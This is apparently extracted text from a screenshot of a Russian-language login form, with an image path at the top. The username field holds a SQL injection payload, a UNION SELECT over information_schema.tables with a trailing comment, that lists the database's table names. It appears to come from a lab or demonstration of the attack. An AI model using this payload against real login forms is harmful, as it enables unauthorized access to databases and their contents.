 Имя пользователя:
test' union select null, concat(table_name, ','),
null, null from information_schema.tables where
table_schema=database() limit 1 offset 1-- -
Пароль:
Войти